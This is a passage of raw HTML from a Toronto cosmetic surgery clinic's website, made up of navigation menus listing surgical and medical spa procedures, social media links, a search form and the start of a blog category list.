						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/forehead-lift/?type=men'>Forehead Reduction</a></li>
						            					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/fat-grafting/?type=men'>Fat Grafting</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/jaw-angle-augmentation-with-implants/?type=men'>Jaw Angle Augmentation With Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mens-skin-care-injectables/?type=men'>Men's Skin Care & Injectables</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mini-facelift/?type=men'>Mini Facelift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mole-cyst-lipoma-excision/?type=men'>Mole, Cyst & Lipoma Excision</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/neck-lift/?type=men'>Neck Lift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/rhinoplasty/?type=men'>Rhinoplasty</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/temple-augmentation-with-implants/?type=men'>Temple Augmentation With Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facial-feminization/?type=men'>Facial Feminization</a></li>
						            					            						            					            						            					            			            		            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/?type=men'>Hair Restoration (FUE vs FUT)</a></li>
					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/smartgraft/?type=men'>SmartGraft™</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/why-choose-dr-dupere-for-hair-restoration/?type=men'>Why Choose Dr. DuPéré for Hair Restoration</a></li>
						            					            			            		            			            		                                </ul>
	                                <ul id='mob-for-gender-reassignment'>
                        <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>Gender Reassignment</button></li>
		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/gender-reassignment/?type=gender-reassignment'>Gender Reassignment</a></li>
					            						                                                    <li><a href='https://www.visageclinic.com/service/gender-reassignment/gender-reassignment-mtf/?type=gender-reassignment'>Gender Reassignment: Male-to-Female (MTF)</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/gender-reassignment/gender-reassignment-ftm/?type=gender-reassignment'>Gender Reassignment: Female-to-Male (FTM)</a></li>
						            					            			            		            			            		            			            		            			            		            			            		            			            		            			            		                                </ul>
	            
	                                <ul id='mob-for-6899'>
                        <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>Injectables</button></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/injectables/wrinkle-correction/'>Wrinkle Correction</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/injectables/dermal-fillers/'>Dermal Fillers</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/injectables/botox-dysport/'>BOTOX COSMETIC® and Dysport®</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/injectables/belkyra/'>BELKYRA™ (KYBELLA)</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/injectables/labial-puffing/'>Labial Puffing</a></li>
			                                </ul>
	                                <ul id='mob-for-6900'>
                        <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>Laser & Light Treatments</button></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/laser-light-treatments-2/laser-skin-resurfacing/'>Laser Skin Resurfacing</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/laser-light-treatments-2/laser-hair-removal/'>Laser Hair Removal</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/laser-light-treatments-2/laser-light-treatments/'>Laser & Light Treatments</a></li>
			                                </ul>
	                                <ul id='mob-for-6901'>
                        <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>Other Treatments</button></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/voluderm/'>VoluDerm</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/trusculpt-3d/'>truSculpt® 3D</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/menu-of-spa-services/'>Menu of Spa Services</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/skin-care-products/'>Skin Care Products</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/sclerotherapy/'>Sclerotherapy (Vein Therapy)</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/oxygeneo/'>OxyGeneo®</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/latisse/'>LATISSE®</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/hyperhidrosis/'>Hyperhidrosis (Sweating) Treatment</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/chemical-peels/'>Chemical Peels</a></li>
			                                </ul>
	                        </div>
        </div>
        <ul class='socials'>
            <li><a href='https://www.facebook.com/VisageClinic/'>Facebook</a></li>            <li><a href='https://twitter.com/visageclinic/'>Twitter</a></li>            <li><a href='https://www.youtube.com/DrMarcDuPereVisage'>Youtube</a></li>            <li><a href='https://www.linkedin.com/in/dr-marc-dup%C3%A9r%C3%A9-plastic-surgeon-and-president-6521ba25/'>LinkedIn</a></li>            <li><a href='https://www.instagram.com/VisageClinicDrDuPere/'>Instagram</a></li>        </ul>
    </div>
    <a href="/contact" class='button'>request a consultation</a>
    <a href='tel:(416) 929-9800' class='button'>Call Us</a>
</div>


<div class='desktop-menu'>
    <div class='desktop-menu__full'>
        <div class='desktop-menu__wrap wrapper'>
            <div class='desktop-menu__cols' id='cosmetic-menus'>
                <div class='col'>
                    <ul class='top-level'>
                                                <li><span class='menu-parent' data-tar='for-women'>For Women</span></li>
                                                <li><span class='menu-parent' data-tar='for-men'>For Men</span></li>
                                                <li><span class='menu-parent' data-tar='for-gender-reassignment'>Gender Reassignment</span></li>
                                            </ul>
                </div>
                <div class='col'>
	                                    <ul id='for-women'>
	                    	                                                	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/?type=women' class='menu-parent' data-tar='for-women--33'>Breast</a></li>
		                                            	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/?type=women' class='menu-parent' data-tar='for-women--56'>Body</a></li>
		                                            	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/?type=women' class='menu-parent' data-tar='for-women--82'>Face</a></li>
		                                            	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/vaginal-rejuvenation/?type=women' class='menu-parent' data-tar='for-women--48'>Vaginal Rejuvenation</a></li>
		                                            	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/?type=women' class='menu-parent' data-tar='for-women--3139'>Hair Restoration (FUE vs FUT)</a></li>
		                                            	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/post-surgical-scar-treatment-services/?type=women' class='menu-parent' data-tar='for-women--3452'>Post-Surgical & Scar Treatment Services</a></li>
		                                                                </ul>
	                                    <ul id='for-men'>
	                    	                                                	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/?type=men' class='menu-parent' data-tar='for-men--33'>Breast</a></li>
		                                            	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/?type=men' class='menu-parent' data-tar='for-men--56'>Body</a></li>
		                                            	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/?type=men' class='menu-parent' data-tar='for-men--82'>Face</a></li>
		                                            	                                                	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/?type=men' class='menu-parent' data-tar='for-men--3139'>Hair Restoration (FUE vs FUT)</a></li>
		                                            	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/post-surgical-scar-treatment-services/?type=men' class='menu-parent' data-tar='for-men--3452'>Post-Surgical & Scar Treatment Services</a></li>
		                                                                </ul>
	                                    <ul id='for-gender-reassignment'>
	                    	                                                    <li><a href='https://www.visageclinic.com/service/gender-reassignment/?type=gender-reassignment' class='menu-parent' data-tar='for-gender-reassignment--154'>Gender Reassignment</a></li>
		                                            	                                                	                                                	                                                	                                                	                                                	                                                                    </ul>
	                                </div>
                <div class='col'>
	                			                				                			                				                                                <ul id='for-women--33'>
	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/breast-reduction/?type=women'>Breast Reduction</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/breast-lift/?type=women'>Breast Lift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/breast-implants/?type=women'>Breast Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/breast-augmentation/?type=women'>Breast Augmentation</a></li>
		                                	                                                                </ul>
				                			                				                                                <ul id='for-women--56'>
	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/implant-guide/?type=women'>Body Implant Guide</a></li>
		                                	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/abdominal-muscle-etching/?type=women'>Abdominal & Muscle Etching</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/arm-lift/?type=women'>Arm Lift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/buttock-implants/?type=women'>Brazilian Butt Lift & Buttock Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/calf-augmentation/?type=women'>Calf Augmentation</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/hand-rejuvenation/?type=women'>Hand Rejuvenation</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/hip-augmentation/?type=women'>Hip Augmentation</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/labiaplasty/?type=women'>Labiaplasty</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/lipedema-treatment/?type=women'>Lipedema Treatment</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/liposuction/?type=women'>Liposuction</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/mommy-makeover/?type=women'>Mommy Makeover</a></li>
		                                	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/weight-loss-surgery/?type=women'>Plastic Surgery After Weight Loss</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/tummy-tuck/?type=women'>Tummy Tuck</a></li>
		                                	                                	                                	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/monsplasty/?type=women'>Monsplasty</a></li>
		                                	                                                                </ul>
				                			                				                                                <ul id='for-women--82'>
	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/brow-lift/?type=women'>Brow Lift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/buccal-fat-pad-removal/?type=women'>Buccal Fat Pad Removal</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/cheek-implant/?type=women'>Cheek Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/chin-implants/?type=women'>Chin Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/ear-surgery/?type=women'>Ear Surgery</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/eyelid-surgery/?type=women'>Eyelid Surgery</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facelift/?type=women'>Facelift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facial-implants/?type=women'>Facial Implants</a></li>
		                                	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/lip-lift/?type=women'>Lip Lift & Augmentation</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/fat-grafting/?type=women'>Fat Grafting</a></li>
		                                	                                	                                	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mini-facelift/?type=women'>Mini Facelift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mole-cyst-lipoma-excision/?type=women'>Mole, Cyst & Lipoma Excision</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/neck-lift/?type=women'>Neck Lift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/rhinoplasty/?type=women'>Rhinoplasty</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/temple-augmentation-with-implants/?type=women'>Temple Augmentation With Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facial-feminization/?type=women'>Facial Feminization</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/cat-eyes-procedure/?type=women'>Cat Eyes</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/lip-lifts/?type=women'>Lip Lifts</a></li>
		                                	                                                                </ul>
				                			                				                                                <ul id='for-women--48'>
	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/vaginal-rejuvenation/nonsurgical-vaginal-rejuvenation/?type=women'>Nonsurgical Vaginal Rejuvenation</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/vaginal-rejuvenation/surgical-vaginal-rejuvenation/?type=women'>Surgical Vaginal Rejuvenation</a></li>
		                                	                                                                </ul>
				                			                				                                                <ul id='for-women--3139'>
	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/hair-restoration-for-women/?type=women'>Hair Restoration for Women</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/smartgraft/?type=women'>SmartGraft™</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/why-choose-dr-dupere-for-hair-restoration/?type=women'>Why Choose Dr. DuPéré for Hair Restoration</a></li>
		                                	                                                                </ul>
				                			                				                			                                        </ul>
	                			                				                			                				                                                <ul id='for-men--33'>
	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/gynecomastia-surgery/?type=men'>Gynecomastia & Male Chest Contouring</a></li>
		                                	                                	                                	                                	                                	                                	                                	                                	                                	                                                                </ul>
				                			                				                                                <ul id='for-men--56'>
	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/implant-guide/?type=men'>Body Implant Guide</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/cosmetic-treatments-for-the-scrotum/?type=men'>Cosmetic Treatments for the Scrotum</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/abdominal-muscle-etching/?type=men'>Abdominal & Muscle Etching</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/arm-lift/?type=men'>Arm Lift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/buttock-implants/?type=men'>Brazilian Butt Lift & Buttock Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/calf-augmentation/?type=men'>Calf Augmentation</a></li>
		                                	                                	                                	                                	                                	                                	                                	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/liposuction/?type=men'>Liposuction</a></li>
		                                	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/pectoral-implants/?type=men'>Pectoral Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/weight-loss-surgery/?type=men'>Plastic Surgery After Weight Loss</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/tummy-tuck/?type=men'>Tummy Tuck</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/pectus-excavatum-correction/?type=men'>Pectus Excavatum Correction</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/penis-augmentation-with-filler/?type=men'>Penis Augmentation with Filler</a></li>
		                                	                                	                                	                                                                </ul>
				                			                				                                                <ul id='for-men--82'>
	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/adams-apple-reduction/?type=men'>Adam's Apple Reduction</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/brow-lift/?type=men'>Brow Lift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/buccal-fat-pad-removal/?type=men'>Buccal Fat Pad Removal</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/cheek-implant/?type=men'>Cheek Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/chin-implants/?type=men'>Chin Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/ear-surgery/?type=men'>Ear Surgery</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/eyelid-surgery/?type=men'>Eyelid Surgery</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facelift/?type=men'>Facelift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facial-implants/?type=men'>Facial Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/forehead-lift/?type=men'>Forehead Reduction</a></li>
		                                	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/fat-grafting/?type=men'>Fat Grafting</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/jaw-angle-augmentation-with-implants/?type=men'>Jaw Angle Augmentation With Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mens-skin-care-injectables/?type=men'>Men's Skin Care & Injectables</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mini-facelift/?type=men'>Mini Facelift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mole-cyst-lipoma-excision/?type=men'>Mole, Cyst & Lipoma Excision</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/neck-lift/?type=men'>Neck Lift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/rhinoplasty/?type=men'>Rhinoplasty</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/temple-augmentation-with-implants/?type=men'>Temple Augmentation With Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facial-feminization/?type=men'>Facial Feminization</a></li>
		                                	                                	                                	                                	                                	                                                                </ul>
				                			                				                			                				                                                <ul id='for-men--3139'>
	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/smartgraft/?type=men'>SmartGraft™</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/why-choose-dr-dupere-for-hair-restoration/?type=men'>Why Choose Dr. DuPéré for Hair Restoration</a></li>
		                                	                                                                </ul>
				                			                				                			                                        </ul>
	                			                				                                                <ul id='for-gender-reassignment--154'>
	                                	                                                                    <li><a href='https://www.visageclinic.com/service/gender-reassignment/gender-reassignment-mtf/?type=gender-reassignment'>Gender Reassignment: Male-to-Female (MTF)</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/gender-reassignment/gender-reassignment-ftm/?type=gender-reassignment'>Gender Reassignment: Female-to-Male (FTM)</a></li>
		                                	                                                                </ul>
				                			                				                			                				                			                				                			                				                			                				                			                				                			                                        </ul>
	                                </div>
            </div>
            <div class='desktop-menu__cols' id='medspa-menus'>
                <div class='col'>
                    <ul class='top-level'>
				                                    <li><span class='menu-parent' data-tar='for-6899'>Injectables</span></li>
				                                    <li><span class='menu-parent' data-tar='for-6900'>Laser & Light Treatments</span></li>
				                                    <li><span class='menu-parent' data-tar='for-6901'>Other Treatments</span></li>
				                            </ul>
                </div>
                <div class='col'>
			                                <ul id='for-6899'>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/injectables/wrinkle-correction/'>Wrinkle Correction</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/injectables/dermal-fillers/'>Dermal Fillers</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/injectables/botox-dysport/'>BOTOX COSMETIC® and Dysport®</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/injectables/belkyra/'>BELKYRA™ (KYBELLA)</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/injectables/labial-puffing/'>Labial Puffing</a></li>
	                                                </ul>
			                                <ul id='for-6900'>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/laser-light-treatments-2/laser-skin-resurfacing/'>Laser Skin Resurfacing</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/laser-light-treatments-2/laser-hair-removal/'>Laser Hair Removal</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/laser-light-treatments-2/laser-light-treatments/'>Laser & Light Treatments</a></li>
	                                                </ul>
			                                <ul id='for-6901'>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/voluderm/'>VoluDerm</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/trusculpt-3d/'>truSculpt® 3D</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/menu-of-spa-services/'>Menu of Spa Services</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/skin-care-products/'>Skin Care Products</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/sclerotherapy/'>Sclerotherapy (Vein Therapy)</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/oxygeneo/'>OxyGeneo®</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/latisse/'>LATISSE®</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/hyperhidrosis/'>Hyperhidrosis (Sweating) Treatment</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/chemical-peels/'>Chemical Peels</a></li>
	                                                </ul>
			                        </div>
            </div>
            <div class='desktop-menu__cols' id='about-menus'>
                <div class='col'>
                    <ul class='top-level'>
	                    	                                                <li>
                                <a href="https://www.visageclinic.com/about/dr-dupere/">
				                    Dr. DuPéré                                </a>
                            </li>
	                                                <li>
                                <a href="https://www.visageclinic.com/about/about/">
				                    About Us                                </a>
                            </li>
	                                                <li>
                                <a href="https://www.visageclinic.com/video-gallery/">
				                    Video Gallery                                </a>
                            </li>
	                                                <li>
                                <a href="https://www.visageclinic.com/yorkville-location/">
				                    Welcome to Our Yorkville, Toronto Plastic Surgery Office                                </a>
                            </li>
	                                                <li>
                                <a href="https://www.visageclinic.com/about/surgery-centre/">
				                    Surgery Centre                                </a>
                            </li>
	                                                <li>
                                <a href="https://www.visageclinic.com/about/testimonials/">
				                    Testimonials                                </a>
                            </li>
	                                                <li>
                                <a href="https://www.visageclinic.com/about/staff/">
				                    Meet Our Staff                                </a>
                            </li>
	                                        </ul>
                </div>
            </div>
        </div>

        <div class='desktop-menu__footer wrapper'>
            <a href="/contact" class='desktop-menu__cta button'>request a consultation</a>
            <ul class='desktop-menu__socials'>
                                    <li><a href='https://www.facebook.com/VisageClinic/'>Facebook</a></li>
                                                    <li><a href='https://twitter.com/visageclinic/'>Twitter</a></li>
                                                    <li><a href='https://www.youtube.com/DrMarcDuPereVisage'>Youtube</a></li>
                                                    <li><a href='https://www.linkedin.com/in/dr-marc-dup%C3%A9r%C3%A9-plastic-surgeon-and-president-6521ba25/'>LinkedIn</a></li>
                                                    <li><a href='https://www.instagram.com/VisageClinicDrDuPere/'>Instagram</a></li>
                            </ul> 
        </div>
    </div>
    
</div>

<!-- site-wrap keeps the site from scrolling horizontally on iOS -->
<div class="site-wrap">

<header class='header'>
	
     
    </header>
    
<div class='search-modal'>
    <form class='search-modal__main wrapper' action="/">
        <input type="text" name="s" placeholder="Enter search term">
        <button type='submit'><svg class='search'><use xlink:href="#search"></use></svg></button>
    </form>
</div>

<div class='blog-landing wrapper' data-header-bg>
    <div class='blog-landing__top'>
        <h1><a href='https://www.visageclinic.com/blog'>Blog</a> /  TIFF</h1>
        <button class='nav-modal-trigger'>TIFF <svg class='arrow-down'><use xlink:href="#arrow-down"></use></svg></button>
        <div class='nav-modal'>
            <div class='nav-modal__inner'>
                <button class='nav-modal-trigger'>TIFF <svg class='arrow-down'><use xlink:href="#arrow-down"></use></svg></button>
                <ul>
						<li class="cat-item cat-item-741"><a href="https://www.visageclinic.com/category/botulinum-injections/">Botulinum injections</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.visageclinic.com/category/cosmetic-surgery/">Cosmetic Surgery</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://www.visageclinic.com/category/cosmetic-surgery/body/">Body</a>
	<ul class='children'>
	<li class="cat-item cat-item-58"><a href="https://www.visageclinic.com/category/cosmetic-surgery/body/abdominal-muscle-etching/">Abdominal &amp; Muscle Etching</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.visageclinic.com/category/cosmetic-surgery/body/abdominal-implants/">Abdominal Implants</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.visageclinic.com/category/cosmetic-surgery/body/arm-lift/">Arm Lift</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.visageclinic.com/category/cosmetic-surgery/body/buttock-implants-brazilian-butt-lift/">Buttock Implants &amp; Brazilian Butt Lift</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.visageclinic.com/category/cosmetic-surgery/body/calf-augmentation/">Calf Augmentation</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.visageclinic.com/category/cosmetic-surgery/body/gender-reassignment/">Gender Reassignment</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.visageclinic.com/category/cosmetic-surgery/body/labiaplasty/">Labiaplasty</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.visageclinic.com/category/cosmetic-surgery/body/liposuction/">Liposuction</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.visageclinic.com/category/cosmetic-surgery/body/surgery-after-weight-loss/">Surgery After Weight Loss</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.visageclinic.com/category/cosmetic-surgery/body/tummy-tuck/">Tummy Tuck</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.visageclinic.com/category/cosmetic-surgery/breast/">Breast</a>
	<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://www.visageclinic.com/category/cosmetic-surgery/breast/breast-augmentation/">Breast Augmentation</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.visageclinic.com/category/cosmetic-surgery/breast/breast-lift/">Breast Lift</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.visageclinic.com/category/cosmetic-surgery/breast/breast-reduction/">Breast Reduction</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.visageclinic.com/category/cosmetic-surgery/breast/gynecomastia-male-chest-contouring/">Gynecomastia &amp; Male Chest Contouring</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.visageclinic.com/category/cosmetic-surgery/breast/pectoral-implants/">Pectoral Implants</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.visageclinic.com/category/cosmetic-surgery/face/">Face</a>
	<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://www.visageclinic.com/category/cosmetic-surgery/face/cheek-implant/">Cheek Implant</a>
</li>
